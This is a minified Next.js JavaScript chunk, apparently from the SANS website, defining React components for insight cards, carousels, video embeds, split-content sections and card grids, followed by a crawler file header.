0:t.length)?(0,n.jsxs)("div",{className:"insight-card__author",children:[(0,n.jsxs)(u.A,{asElement:"span",className:"insight-card__author-name",size:"sm",children:[C&&(0,n.jsx)(u.A,{asElement:"span",className:"insight-card__author-name-intro",size:"xs",children:(null==a?void 0:a.label)||N("authoredBy")}),(0,m.E)(t.map(e=>e.name))]}),(0,n.jsx)("div",{className:"insight-card__author-images",children:t.map((e,t)=>(0,n.jsx)(f,{href:e.href,image:e.image},t))})]}):null,(null==h?void 0:h.href)&&(null==h?void 0:h.label)&&(0,n.jsx)(r.default,{asElement:g(),className:"insight-card__cta",href:h.href,icon:"arrow-right-heavy",target:h.target,variant:"primary",children:h.label})]})}},27717:(e,t,a)=>{a.d(t,{A:()=>p,g:()=>_});var l=a(25361),s=a(75613),n=a(49851),i=a(23978),r=a(37869),c=a(72475),o=a(94827),d=a(47532),u=a(93611);let h=e=>{let t=e.slideNodes(),a=e.slidesInView(),l=e.slidesNotInView();t.forEach((e,t)=>{let s=e.querySelectorAll('a[href], button, input, textarea, select, details, [tabindex]:not([tabindex="-1"])');a.includes(t)?(e.removeAttribute("tabindex"),s.forEach(e=>{let t=e.getAttribute("data-original-tabindex");null!==t&&(""===t?e.removeAttribute("tabindex"):e.setAttribute("tabindex",t),e.removeAttribute("data-original-tabindex"))})):l.includes(t)&&(e.setAttribute("tabindex","-1"),s.forEach(e=>{let t=e.getAttribute("tabindex");e.setAttribute("data-original-tabindex",t||""),e.setAttribute("tabindex","-1")}))})},m=(0,o.createContext)(void 0),_=()=>{let e=(0,o.useContext)(m);if(!e)throw Error("useCarousel must be used within a Carousel.Root component");return e},p={Controls:function(e){let{ariaLabels:t,children:a,className:l,hideIndexation:s,parentTitle:r}=e,{emblaApi:c}=_(),[h,m]=(0,o.useState)(0),[p,x]=(0,o.useState)([]),{nextBtnDisabled:g,onNextButtonClick:v,onPrevButtonClick:j,prevBtnDisabled:b}=(0,u.H)(c),f=(0,o.useRef)(null),N=(0,o.useCallback)(e=>{e&&m(e.selectedScrollSnap())},[c]),A=(0,o.useCallback)(e=>{e&&x(e.scrollSnapList())},[]);return(0,o.useEffect)(()=>{if(c)return A(c),N(c),c.on("reInit",A).on("reInit",N).on("select",N),()=>{c.off("reInit",A).off("reInit",N).off("select",N)}},[c]),(0,o.useEffect)(()=>{if(f.current){let e=f.current.querySelector(".".concat("carousel__controls-pagination-dot--active"));e&&"function"==typeof e.scrollIntoView&&e.scrollIntoView({behavior:"smooth",block:"nearest",inline:"center"})}},[h]),(0,n.jsxs)("div",{className:(0,i.A)("carousel__controls",{"carousel__controls--is-disabled":b&&g},l),children:[a,(0,n.jsx)(d.default,{"aria-label":t.prev,className:"carousel__button carousel__button-prev",disabled:b,icon:"arrow-right-heavy",size:"large",type:"button",variant:"secondary",datalayer:{event:"pagination",eventAction:"Clicked Arrow Back",eventCategory:"pagination",eventLabel:"Course Cards | Context: ".concat(r||"undefined")},onClick:j}),!s&&(0,n.jsxs)("div",{className:"carousel__controls-indexation",children:[(0,n.jsx)("span",{className:"sr-only",children:t.currentSlideIndexAria(h+1,p.length)}),(0,n.jsxs)("div",{"aria-hidden":!0,children:[(0,n.jsx)("span",{children:"("}),(0,n.jsx)("span",{className:"carousel__controls-indexation-current",children:h+1}),(0,n.jsx)("span",{className:"carousel__controls-indexation-separator",children:"/"}),(0,n.jsx)("span",{className:"carousel__controls-indexation-total",children:p.length}),(0,n.jsx)("span",{children:")"})]})]}),(0,n.jsx)("div",{ref:f,className:"carousel__controls-pagination",children:p.map((e,t)=>(0,n.jsx)("span",{className:(0,i.A)("carousel__controls-pagination-dot",{"carousel__controls-pagination-dot--active":h===t})},t))}),(0,n.jsx)(d.default,{"aria-label":t.next,className:"carousel__button carousel__button-next",disabled:g,icon:"arrow-right-heavy",size:"large",type:"button",variant:"secondary",datalayer:{event:"pagination",eventAction:"Clicked Arrow Forward",eventCategory:"pagination",eventLabel:"Course Cards | Context: ".concat(r||"undefined")},onClick:v})]})},Root:function(e){let{children:t,className:a,labelledby:o,options:d,plugins:u,withAutoHeight:h}=e,_=[...u||[]];h&&_.push((0,r.A)());let[p,x]=(0,c.A)((0,s._)((0,l._)({},d),{inViewThreshold:.2}),_);return(0,n.jsx)(m.Provider,{value:{emblaApi:x,emblaRef:p},children:(0,n.jsx)("div",{"aria-atomic":"true","aria-labelledby":o,"aria-live":"polite","aria-roledescription":"carousel",className:(0,i.A)(a,{"carousel--with-auto-height":h}),role:"region",children:t})})},Slider:function(e){let{ariaLabels:t,children:a,className:l,slidesPerView:s}=e,{emblaApi:r,emblaRef:c}=_(),d=(e=>{let t="object"==typeof e?e.base:e,a="object"==typeof e?e.tablet:t,l="object"==typeof e?e.desktop:a;return{"--slides-per-view":String(t||1),"--slides-per-view-desktop":String(l||a||t||1),"--slides-per-view-tablet":String(a||t||1)}})(s),u=o.Children.toArray(a),m=(0,o.useCallback)(e=>{h(e)},[]);return(0,o.useEffect)(()=>{if(r)return r.on("settle",m).on("reInit",m),setTimeout(()=>h(r)),()=>{r.off("settle",m).off("reInit",m)}},[r,m]),(0,n.jsx)("div",{ref:c,className:(0,i.A)("carousel__base",l),style:d,children:(0,n.jsx)("ul",{className:"carousel__container",children:u.map((e,a)=>(0,n.jsxs)("li",{className:"carousel__slide",children:[(0,n.jsx)("span",{className:"sr-only",children:t.slideXofY(a+1,u.length)}),e]},a))})})}}},40564:(e,t,a)=>{a.r(t),a.d(t,{InsightsCardHolder:()=>j});var l=a(25361),s=a(95136),n=a(49851),i=a(75548),r=a(47532),c=a(70726),o=a(69070),d=a(33915),u=a(23978),h=a(99281),m=a(35153),_=a(35120),p=a(13496),x=a.n(p),g=a(67866),v=a(23808);function j(e){let{authorImages:t,className:a,cta:p,featuredInsight:j,id:b,insights:f,title:N}=e,A=(0,d.G)(),C=(0,m.useTranslations)("stickyAnchorLinks.componentLabels");return(0,n.jsxs)(c.A,{asElement:"section",className:(0,u.A)("c-insights-card-holder",a),id:null!=b?b:(0,h.Y)(C("insightCardHolder")),children:[(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsxs)("div",{className:"insights-card-holder__intro",children:[(0,n.jsx)(o.A,{asElement:"h2",size:{base:"h3",desktop:"h2"},children:N}),!!(null==t?void 0:t.length)&&(0,n.jsx)("div",{className:"insights-card-holder__author-images",children:t.map((e,t)=>(0,n.jsx)(_.default,(0,l._)({className:"insights-card-holder__author-image"},e),t))})]})}),(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsx)(v.InsightCardFeatured,(0,l._)({className:"insights-card-holder__featured"},j))}),(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsx)(g.CarouselWithLabels,{disableContainer:!0,forceGrid:!0,hideIndexation:!0,className:"insights-card-holder__carousel",options:{watchDrag:A.isBelowTabletPortrait},size:"full",slidesPerView:{base:1,tablet:3},children:f.map((e,t)=>{let{description:a}=e,i=(0,s._)(e,["description"]);return(0,n.jsx)(v.InsightCard,(0,l._)({},i),t)})})}),p&&(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsx)(r.default,{asElement:x(),className:"insights-card-holder__cta",href:p.href,icon:"arrow-right-heavy",target:p.target,variant:"primary",dataLayer:{event:"contentInteraction",eventAction:"insightCardButtonClick",eventCategory:"insightsCardInteraction",eventLabel:"Context: Insight Card | Title: ".concat(p.label," | Location: ").concat(p.href)},children:p.label})})]})}},43294:(e,t,a)=>{a.d(t,{default:()=>g});var l=a(25361),s=a(49851),n=a(47532),i=a(23978),r=a(35153),c=a(94827),o=a(46250);let d=function(e){let{ariaLabels:t,children:a,className:l,title:r,trigger:d}=e,[u,h]=(0,c.useState)(!1);return(0,s.jsxs)(o.bL,{open:u,onOpenChange:h,children:[(0,s.jsx)(o.l9,{asChild:!0,children:d}),(0,s.jsxs)(o.ZL,{children:[(0,s.jsx)(o.hJ,{className:"modal__overlay"}),(0,s.jsxs)(o.UC,{"aria-describedby":void 0,className:(0,i.A)("modal__content",l),children:[(0,s.jsx)(o.hE,{className:"sr-only",children:r}),a,(0,s.jsx)(o.bm,{asChild:!0,children:(0,s.jsx)(n.default,{"aria-label":t.close,className:"modal__close-button",icon:"close",type:"button",variant:"unstyled",onClick:()=>h(!1)})})]})]})]})};var u=a(35120);let h=function(e){let{children:t,thumbnail:a}=e,i=(0,r.useTranslations)("video.modal"),c=(0,r.useTranslations)("common");return(0,s.jsx)(d,{ariaLabels:{close:c("close")},className:"video__modal",title:i("title"),trigger:(0,s.jsxs)("button",{className:"video__thumbnail-wrapper",tabIndex:-1,type:"button",children:[(null==a?void 0:a.src)&&(0,s.jsx)(u.default,(0,l._)({className:"video__thumbnail"},a)),(0,s.jsx)("div",{className:"video__play-button-wrapper",children:(0,s.jsx)(n.default,{"aria-label":i("playButtonLabel"),asElement:"span",className:"video__play-button",icon:"play",tabIndex:0})})]}),children:t})},m=function(e){let{hasClickedThumbnail:t,thumbnail:a,video:l}=e,n=(0,c.useRef)(null);return(0,c.useEffect)(()=>{if(t){var e,a;null==(e=n.current)||e.play(),null==(a=n.current)||a.focus()}},[null==n?void 0:n.current]),(0,s.jsx)("video",{ref:n,className:"video__player",controls:t,poster:null==a?void 0:a.src,preload:"metadata",children:(0,s.jsx)("source",{src:l.url,type:l.type})})};var _=a(94870),p=a(11350);let x=function(e){let{hasClickedThumbnail:t,thumbnail:a,youtubeId:n}=e,i=(0,r.useTranslations)("video.youtube"),o=(0,c.useRef)(null),[d,h]=(0,c.useState)(null),{displayNotification:m}=(0,p.i)();return(0,c.useEffect)(()=>{if(!t)return;let e=new Promise(e=>{var t;(null==(t=window.YT)?void 0:t.Player)?e():window.onYouTubeIframeAPIReady=()=>e()});if(!document.getElementById("youtube-iframe-api")){var a;let e=document.createElement("script");e.id="youtube-iframe-api",e.src="https://www.youtube.com/iframe_api";let t=document.getElementsByTagName("script")[0];null==t||null==(a=t.parentNode)||a.insertBefore(e,t)}return e.then(()=>{let e=new window.YT.Player(o.current,{events:{onError:()=>m({message:i("error"),type:"error"}),onReady:()=>h(e)},playerVars:{autoplay:1,controls:1,rel:0},videoId:n})}).catch(()=>m({message:i("error"),type:"error"})),()=>null==d?void 0:d.destroy()},[t]),(0,c.useEffect)(()=>{d&&d.getIframe().focus()},[d]),(0,s.jsxs)(s.Fragment,{children:[(null==a?void 0:a.src)&&!d&&(0,s.jsx)(u.default,(0,l._)({className:"video__thumbnail"},a)),t&&!d&&(0,s.jsx)(_.A,{size:"lg"}),(0,s.jsx)("div",{ref:o,className:"video__player"})]})},g=function(e){let{className:t,isInModal:a=!1,thumbnail:o,video:d,youtubeId:u}=e,_=(0,r.useTranslations)("video");if(!(null==d?void 0:d.url)&&!u)return;let[p,g]=(0,c.useState)(a),v={hasClickedThumbnail:p,thumbnail:o},j=(null==d?void 0:d.url)?(0,s.jsx)(m,(0,l._)({video:d},v)):(0,s.jsx)(x,(0,l._)({youtubeId:u},v)),b=a?(0,s.jsx)(h,{thumbnail:o,children:j}):j;return(0,s.jsxs)("div",{className:(0,i.A)("c-video",t),children:[b,!p&&(0,s.jsx)("div",{className:"video__play-button-wrapper",children:(0,s.jsx)(n.default,{"aria-label":_("play"),className:"video__play-button",icon:"play",type:"button",onClick:()=>g(!0)})})]})}},43639:(e,t,a)=>{a.d(t,{$:()=>o});var l=a(49851),s=a(78974),n=a(23978),i=a(94827),r=a(55124),c=a(69070);function o(e){let{anchorTag:t,center:a,className:o,disableSpacing:d,rightColumnElement:u,text:h,title:m,titleElement:_="h2",titleIcon:p,titleSize:x,withContainer:g=!1}=e;return(0,l.jsxs)(r.x,{columns:{base:6,tablet:12},id:t,withContainer:g,className:(0,n.A)("c-headline",{"headline--has-no-spacing":d,"headline--is-centered":a},o),children:[(0,l.jsxs)(r.E,{className:"headline__content",colSpan:{base:6,tablet:9},children:[(0,l.jsxs)("div",{className:"headline__title-wrapper",children:[p&&(0,l.jsx)(s.default,{className:"headline__title-icon",name:p,size:32}),(0,l.jsx)(c.A,{asElement:_,className:"headline__title",size:null!=x?x:"h3",children:m})]}),h&&(0,l.jsx)("p",{className:"headline__text",children:h})]}),(0,i.isValidElement)(u)&&(0,l.jsx)(r.E,{className:"headline__right-column",colSpan:{base:6,tablet:3},children:u})]})}},59873:(e,t,a)=>{a.r(t),a.d(t,{SplitContentCarousel:()=>C});var l=a(25361),s=a(75613),n=a(49851),i=a(75548),r=a(27717),c=a(33915),o=a(23978),d=a(28294),u=a(68235),h=a(78974),m=a(47532),_=a(55124),p=a(69070),x=a(2168),g=a(9538),v=a(2298),j=a(35153),b=a(13496),f=a.n(b),N=a(76768);let A=function(e){let{backgroundColor:t="default",className:a,ctas:i,dataLayerProps:r,description:c,headingLevel:d="h3",id:u,isSlider:b=!1,media:A,metadata:C,reversed:y=!1,subTitle:w,tag:E,title:I,titleIcon:k,variant:S="default"}=e,L=(0,j.useTranslations)("common");if(!I||!c)return null;let T=A.video&&void 0===A.video.isInModal?(0,s._)((0,l._)({},A.video),{isInModal:!0}):A.video,z="fullwidth"===S,W={contentSection:{default:{colEnd:{base:13,tablet:y?13:6},colStart:{base:1,tablet:y?8:1}},fullwidth:{colEnd:{base:13,tablet:y?13:7},colStart:{base:1,tablet:y?7:1}},small:{colEnd:{base:13,desktop:y?12:7,tablet:y?12:6},colStart:{base:1,desktop:y?7:2,tablet:y?7:1}}}[S],mediaSection:{default:{colEnd:{base:13,tablet:y?7:13},colStart:{base:1,tablet:y?1:7}},fullwidth:{colEnd:{base:13,tablet:y?7:13},colStart:{base:1,tablet:y?1:7}},small:{colEnd:{base:13,desktop:y?6:12,tablet:y?6:13},colStart:{base:1,desktop:y?2:8,tablet:y?1:7}}}[S]};return(0,n.jsxs)(_.x,{asElement:b?"div":"section",id:u,withContainer:!z,className:(0,o.A)("c-split-content","split-content--is-".concat(S),"split-content--has-bg-".concat(t||"default"),y&&"split-content--is-reversed",a,{"split-content--is-slider":b}),children:[(0,n.jsxs)(_.E,(0,s._)((0,l._)({className:(0,o.A)("split-content__content-wrapper",{"u-container":z})},W.contentSection),{children:[(0,n.jsxs)("div",{className:"split-content__title-wrapper",children:[(0,n.jsx)(p.A,{asElement:d,className:"split-content__title",size:"h3",children:I}),k&&(0,n.jsx)(h.default,{className:"split-content__title-icon",name:k,size:24})]}),w&&(0,n.jsx)(p.A,{asElement:"span",className:"split-content__subtitle",size:"h3",children:w}),E&&(0,n.jsx)(g.A,{className:"split-content__tag",color:"yellow",icon:"new",children:E}),c&&("string"==typeof c?(0,n.jsx)(v.A,{className:"split-content__description",children:c}):(0,n.jsx)(x.s,{className:"split-content__description",json:c})),((null==C?void 0:C.date)||(null==C?void 0:C.location)||(null==C?void 0:C.courses))&&(0,n.jsxs)("div",{className:"split-content__metadata",children:[C.date&&(0,n.jsxs)("time",{className:"split-content__metadata-item",dateTime:C.date.value,children:[(0,n.jsx)(h.default,{name:"calendar",size:16}),C.date.label]}),C.time&&(0,n.jsxs)("time",{className:"split-content__metadata-item",dateTime:C.time.value,children:[(0,n.jsx)(h.default,{name:"time",size:16}),C.time.label]}),C.location&&(0,n.jsxs)(v.A,{asElement:"span",className:"split-content__metadata-item",children:[(0,n.jsx)(h.default,{name:"location",size:16}),C.location]}),C.courses&&(0,n.jsxs)(v.A,{asElement:"span",className:"split-content__metadata-item",children:[(0,n.jsx)(h.default,{name:"courses-cards-three",size:16}),C.courses," ",L("courses")]})]}),!!(null==i?void 0:i.length)&&(0,n.jsx)("div",{className:"split-content__ctas-wrapper",children:i.map((e,a)=>(0,n.jsx)(m.default,{asElement:f(),className:"split-content__cta",href:e.href,icon:"arrow-right-heavy",size:e.size,target:e.target,dataLayer:{event:"contentInteraction",eventAction:"Selected: ".concat((null==r?void 0:r.action)||"Split Content Button"),eventCategory:"".concat((null==r?void 0:r.category)||"Split Content"),eventLabel:"Context: ".concat(I," | Title: ").concat(e.label," | Location: ").concat(e.href," ")},variant:z&&"light-blue"===t&&"primary"===e.variant?"promo":e.variant,children:e.label},a))})]})),(0,n.jsx)(_.E,(0,s._)((0,l._)({className:"split-content__media-wrapper"},W.mediaSection),{children:(0,n.jsx)(N.A,{className:"split-content__media",image:A.image,video:T})}))]})};function C(e){let{backgroundColor:t="default",id:a,items:h,reversed:m=!1}=e,_=(0,c.G)(),p=(0,u.T)();if(!h.length)return null;let x=1===h.length;return(0,n.jsx)(i.AnimateInWrapper,{id:a,children:(0,n.jsx)("section",{className:(0,o.A)("c-split-content-carousel","split-content-carousel--is-bg-".concat(t)),children:x?(0,n.jsx)(A,(0,l._)({},h[0])):(0,n.jsxs)(r.A.Root,{options:{align:"start",loop:!0,watchDrag:_.isBelowTabletPortrait},plugins:[(0,d.A)()],className:(0,o.A)("split-content-carousel__root",{"split-content-carousel__root--is-reversed":m}),children:[(0,n.jsx)(r.A.Slider,{ariaLabels:p.slider,className:"split-content-carousel__slider",slidesPerView:1,children:h.map((e,a)=>(0,n.jsx)(A,(0,s._)((0,l._)({},e),{backgroundColor:t,isSlider:!0,reversed:m,variant:"fullwidth"}),a))}),(0,n.jsx)(r.A.Controls,{ariaLabels:p.controls,hideIndexation:!0})]})})})}},67866:(e,t,a)=>{a.r(t),a.d(t,{CarouselWithLabels:()=>_});var l=a(25361),s=a(75613),n=a(49851),i=a(78974),r=a(23978),c=a(94827),o=a(55124),d=a(69070),u=a(27717);let h=function(e){var t,a;let{anchorTag:s,ariaLabels:h,children:m,className:_,disableContainer:p,forceGrid:x,heading:g,headline:v,hideIndexation:j,hideTitle:b,linkItem:f,options:N,size:A="default",slidesPerView:C=1,withAutoHeight:y}=e,w=1===c.Children.count(m),E=(0,c.useId)();return(0,n.jsxs)(o.x,{id:s,withContainer:!p,className:(0,r.A)("c-carousel",_,{"carousel--is-fullwidth":"full"===A,"carousel--is-small":"small"===A}),children:[v&&(0,n.jsxs)(o.E,{className:(0,r.A)({"sr-only":b},"carousel__title"),children:[(0,n.jsxs)(d.A,{asElement:null!=(t=null==g?void 0:g.level)?t:"h2",id:"heading-".concat(E),size:null!=(a=null==g?void 0:g.size)?a:{desktop:"h3"},children:[v.titleIcon&&(0,n.jsx)(i.default,{className:"carousel__title-icon",name:v.titleIcon,size:16}),v.title]}),v.text&&(0,n.jsx)("p",{className:"carousel__text",children:v.text}),f&&(0,n.jsx)("div",{className:"carousel__link-item-headline",children:f})]}),(0,n.jsxs)(u.A.Root,{className:"carousel__root",labelledby:"heading-".concat(E),options:(0,l._)({align:"start",loop:!0},N),withAutoHeight:y,children:[(0,n.jsx)(o.E,{className:"carousel__grid-item-slider",children:w&&!x?m:(0,n.jsx)(u.A.Slider,{ariaLabels:h.slider,slidesPerView:C,children:m})}),!w&&!x&&(0,n.jsx)(o.E,{className:"carousel__grid-item-controls",colSpan:{base:12,tablet:3},children:(0,n.jsx)(u.A.Controls,{ariaLabels:h.controls,hideIndexation:j,parentTitle:(null==v?void 0:v.title)||"undefined",children:f&&(0,n.jsx)("div",{className:"carousel__link-item-controls",children:f})})})]})]})};var m=a(68235);function _(e){let t=(0,m.T)();return(0,n.jsx)(h,(0,s._)((0,l._)({ariaLabels:t},e),{children:e.children}))}},68235:(e,t,a)=>{a.d(t,{T:()=>s});var l=a(35153);let s=()=>{let e=(0,l.useTranslations)("carousel");return{controls:{currentSlideIndexAria:(t,a)=>e("controls.currentSlideIndexAria",{current:t,total:a}),next:e("controls.next"),prev:e("controls.prev")},slider:{slideXofY:(t,a)=>e("slider.slideXofY",{current:t,total:a})}}}},70605:(e,t,a)=>{a.r(t),a.d(t,{SplitContentEditorialCarousel:()=>v});var l=a(25361),s=a(49851),n=a(75548),i=a(47532),r=a(27717),c=a(55124),o=a(69070),d=a(2168),u=a(33915),h=a(23978),m=a(28294),_=a(13496),p=a.n(_),x=a(68235),g=a(76768);function v(e){let{items:t,reversed:a=!1}=e,i=(0,u.G)(),c=(0,x.T)();return t.length<=1?null:(0,s.jsx)(n.AnimateInWrapper,{children:(0,s.jsx)("section",{className:(0,h.A)("c-split-content-editorial-carousel",{"split-content-editorial-carousel--is-reversed":a}),children:(0,s.jsxs)(r.A.Root,{className:"split-content-editorial-carousel__root",options:{align:"start",loop:!0,watchDrag:i.isBelowTabletPortrait},plugins:[(0,m.A)()],children:[(0,s.jsx)(r.A.Slider,{ariaLabels:c.slider,className:"split-content-editorial-carousel__slider",slidesPerView:1,children:t.map((e,t)=>(0,s.jsx)(j,(0,l._)({},e),t))}),(0,s.jsx)(r.A.Controls,{ariaLabels:c.controls,hideIndexation:!0})]})})})}function j(e){let{headingLevel:t="h3",image:a,isQuote:l,optionalLink:n,richText:r,title:u}=e;return(0,s.jsxs)(c.x,{columns:{base:1,tablet:2},className:(0,h.A)("split-content-editorial-carousel__item",{"split-content-editorial-carousel__item--is-quote":l}),children:[(0,s.jsxs)(c.E,{className:"split-content-editorial-carousel__item-media-wrapper",children:[(0,s.jsx)(o.A,{asElement:t,className:(0,h.A)("split-content-editorial-carousel__item-media-title","u-container"),size:"h3",children:a.coverTitle}),a.coverNumber&&(0,s.jsx)("span",{className:(0,h.A)("split-content-editorial-carousel__item-media-number","u-container"),children:a.coverNumber}),(0,s.jsx)(g.A,{className:"split-content-editorial-carousel__item-media",image:a.coverImage})]}),(0,s.jsxs)(c.E,{className:(0,h.A)("split-content-editorial-carousel__item-content-wrapper","u-container"),children:[l?(0,s.jsx)("blockquote",{className:"split-content-editorial-carousel__item-content-quote",children:(0,s.jsx)(o.A,{asElement:"span",className:"split-content-editorial-carousel__item-content-quote-title",size:{base:"h3",desktop:"h4"},children:u})}):(0,s.jsx)(o.A,{asElement:{h2:"h3",h3:"h4",h4:"h5",h5:"h6",h6:"h6"}[t],className:"split-content-editorial-carousel__item-content-title",size:"h3",children:u}),(0,s.jsx)(d.s,{className:"split-content-editorial-carousel__item-content-description",json:r}),(null==n?void 0:n.href)&&(0,s.jsx)(i.default,{asElement:p(),className:"split-content-editorial-carousel__item-content-cta",href:n.href,variant:"tertiary",dataLayer:{event:"contentInteraction",eventAction:"splitContentButtonClick",eventCategory:"splitContentInteraction",eventLabel:"Context: Split Content Card | Title: ".concat(n.label," | Location: ").concat(n.href)},children:n.label})]})]})}},72700:(e,t,a)=>{a.r(t),a.d(t,{CourseCardCarousel:()=>u});var l=a(25361),s=a(49851),n=a(75548),i=a(47532),r=a(13496),c=a.n(r),o=a(28679),d=a(67866);function u(e){let{headline:t,id:a,items:r,link:u}=e,h=u?(0,s.jsx)(i.default,{asElement:c(),href:u.href,target:u.target,variant:"tertiary",dataLayer:{event:"contentInteraction",eventAction:"View More Courses Clicked",eventCategory:"Content Interactions",eventLabel:"Context: Course Card Carousel | Title: ".concat(u.label)},children:u.label}):null;return(0,s.jsx)(n.AnimateInWrapper,{children:(0,s.jsx)(d.CarouselWithLabels,{hideIndexation:!0,anchorTag:a,headline:t,linkItem:h,size:"full",slidesPerView:{base:1,desktop:3,tablet:2},children:r.map((e,t)=>(0,s.jsx)(o.m,(0,l._)({},e),t))})})}},75548:(e,t,a)=>{a.r(t),a.d(t,{AnimateInWrapper:()=>o,useAnimateIn:()=>c});var l=a(25361),s=a(49851),n=a(23978),i=a(94827),r=a(61097);let c=e=>{let{className:t}=e||{},a=(0,i.useRef)(null),s="undefined"!=typeof getComputedStyle?"-".concat(getComputedStyle(document.documentElement).getPropertyValue("--header-navigation-height").trim()):"-56px",{inView:n,ref:c}=(0,r.Wx)((0,l._)({rootMargin:"0px 0px ".concat(s," 0px"),threshold:0,triggerOnce:!0},e)),o=(0,i.useCallback)(e=>{a.current=e,c(e)},[]);return(0,i.useEffect)(()=>{a.current&&n&&a.current.classList.add(t||"in-view")},[n]),o},o=(0,i.forwardRef)((e,t)=>{let{animation:a="slide-in-from-bottom",asElement:l="div",children:r,className:o,delay:d,id:u,inViewClassName:h}=e,m=c({className:h}),_=(0,i.useCallback)(e=>{e&&(m(e),t&&("function"==typeof t?t(e):"current"in t&&(t.current=e)))},[t,h]);return(0,s.jsx)(l,{ref:_,className:(0,n.A)("c-animate-in","none"===a?"":a,o),id:u,style:{transitionDelay:d?"".concat(d,"ms"):void 0},children:r})});o.displayName="AnimateInWrapper"},76768:(e,t,a)=>{a.d(t,{A:()=>o});var l=a(25361),s=a(75613),n=a(49851),i=a(23978),r=a(35120),c=a(43294);let o=function(e){var t;let{className:a,image:o,setVideoInModal:d,video:u}=e;return(null==u||null==(t=u.video)?void 0:t.url)||(null==u?void 0:u.youtubeId)||(null==o?void 0:o.src)?(0,n.jsx)("div",{className:(0,i.A)("c-media",a),children:u?(0,n.jsx)(c.default,(0,s._)((0,l._)({className:"media__video"},u),{isInModal:d})):(0,n.jsx)(r.default,(0,l._)({className:"media__image"},o))}):null}},86970:(e,t,a)=>{a.d(t,{$:()=>c});var l=a(25361),s=a(95136),n=a(49851),i=a(23978),r=a(8376);function c(e){let{className:t}=e,a=(0,s._)(e,["className"]);return(0,n.jsx)(r.P,(0,l._)({className:(0,i.A)("c-webinar-card",t)},a))}},93611:(e,t,a)=>{a.d(t,{H:()=>s});var l=a(94827);let s=e=>{let[t,a]=(0,l.useState)(!0),[s,n]=(0,l.useState)(!0),i=(0,l.useCallback)(()=>{e&&e.scrollPrev()},[e]),r=(0,l.useCallback)(()=>{e&&e.scrollNext()},[e]),c=(0,l.useCallback)(e=>{a(!e.canScrollPrev()),n(!e.canScrollNext())},[]);return(0,l.useEffect)(()=>{e&&(c(e),e.on("reInit",c).on("select",c))},[e,c]),{nextBtnDisabled:s,onNextButtonClick:r,onPrevButtonClick:i,prevBtnDisabled:t}}},96772:(e,t,a)=>{a.r(t),a.d(t,{CardGrid:()=>j,RightColumnText:()=>b});var l=a(25361),s=a(75613),n=a(49851),i=a(75548),r=a(47532),c=a(70726),o=a(55124),d=a(43639),u=a(23978),h=a(35153),m=a(13496),_=a.n(m),p=a(94827),x=a(33915),g=a(5175);let v=e=>(0,g.YW)(e).with("1-columns",()=>4).with("2-columns",()=>4).with("3-columns",()=>6).otherwise(()=>8);function j(e){let{children:t,className:a,equalHeightRows:m,hasIncreasedHeadlineGap:_=!1,headline:g,id:j,loadMore:N=!1,readMoreBottomMobile:A=!1,readMoreLink:C,readMoreText:y,variant:w,variantComponent:E="default",withContainer:I=!0}=e,k=p.Children.toArray(t).filter(p.isValidElement),{handleLoadMore:S,visibleCount:L}=((e,t,a)=>{let{isAboveTabletPortrait:l}=(0,x.G)(),[s,n]=(0,p.useState)(v(e));return(0,p.useLayoutEffect)(()=>{t&&n(l?v(e):3)},[l,t]),{handleLoadMore:()=>{t&&n(a)},visibleCount:s}})(w,N,k.length),T=(0,h.useTranslations)("common"),z="auto"===w||"key-stats"===w&&k.length%4!=0&&7!==k.length,W=z&&(1===k.length||2===k.length||4===k.length),P=z&&(3===k.length||k.length>=5),V=k.slice(0,N?L:k.length),B=I?c.A:"div";return(0,n.jsxs)(B,{id:j,className:(0,u.A)("c-card-grid","card-grid--is-".concat(E),{"card-grid__headline--is-load-more":N},{"card-grid__headline--has-read-more-bottom-mobile":A},a),children:[(null==g?void 0:g.title)&&(0,n.jsx)(i.AnimateInWrapper,{className:"card-grid__headline-wrapper",children:(0,n.jsx)(d.$,(0,s._)((0,l._)({className:(0,u.A)("card-grid__headline",{"card-grid__headline--has-description":g.text,"card-grid__headline--has-increased-gap":_})},g),{center:!1,rightColumnElement:C||y?(0,n.jsx)(b,{readMoreLink:C,readMoreText:y}):null}))}),(0,n.jsx)(o.x,{isFeaturedGrid:"featured"===w,className:(0,u.A)("card-grid__grid",{"card-grid__grid--2-columns":"2-columns"===w||W,"card-grid__grid--3-columns":"3-columns"===w||P,"card-grid__grid--4-columns":"4-columns"===w||"key-stats"===w&&(k.length%4==0||7===k.length),"card-grid__grid--equal-height-rows":m}),children:V.map(e=>(0,n.jsx)("div",{children:(0,n.jsx)(i.AnimateInWrapper,{className:"card-grid__item-wrapper",children:e},e.key)},e.key))}),N&&L<k.length&&(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsx)("div",{className:"card-grid__load-more-button-container",children:(0,n.jsx)(r.default,{className:"card-grid__load-more-button",icon:"arrow-right-heavy",iconDontTranslate:!0,variant:"tertiary",onClick:S,children:T("showAll")})})}),C&&!N&&A&&(0,n.jsx)(i.AnimateInWrapper,{children:(0,n.jsx)(f,(0,s._)((0,l._)({},C),{className:"card-grid__read-more-link-bottom"}))})]})}function b(e){let{readMoreLink:t,readMoreText:a}=e;return(0,n.jsxs)("p",{className:"card-grid__right-column-text",children:[a,t&&(0,n.jsx)(f,(0,s._)((0,l._)({},t),{className:"card-grid__read-more-link-top"}))]})}function f(e){let{className:t,href:a,label:l}=e;return(0,n.jsx)(r.default,{asElement:_(),className:t,href:a,variant:"tertiary",children:l})}},99281:(e,t,a)=>{a.d(t,{Y:()=>l});let l=e=>{if(!e)return"";let t=e;return(t=(t=(t=(t=(t=t.trim()).toLowerCase()).normalize("NFD").replace(/[\u0300-\u036f]/g,"")).replace(/[^a-z0-9\s-]/g,"-").trim()).replace(/[\s-]+/g,"-")).replace(/^-+|-+$/g,"")}}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.sans.org/_next/static/chunks/948-c6377f4c182546a6.js
body_size: 2373
content:
